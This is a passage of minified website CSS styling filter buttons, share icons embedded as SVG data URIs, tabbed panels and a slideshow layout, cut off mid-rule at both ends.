(max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 